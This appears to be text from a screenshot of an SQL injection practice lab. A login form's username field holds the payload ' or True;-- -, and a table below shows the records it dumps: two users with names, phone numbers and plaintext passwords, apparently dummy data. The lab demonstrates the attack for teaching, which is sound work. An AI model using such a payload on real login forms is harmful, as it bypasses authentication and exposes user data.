 SQL INJECTION - LAB
Login
Username: ' or True;-- -
Password:
Get User Details
User Details
ID Name Username Mobile Number Password Gender
1 Kubaho Linne linne +250787854593 linne123 male
2 Komeza Arsene arsenene +250788000003 arsenene123 male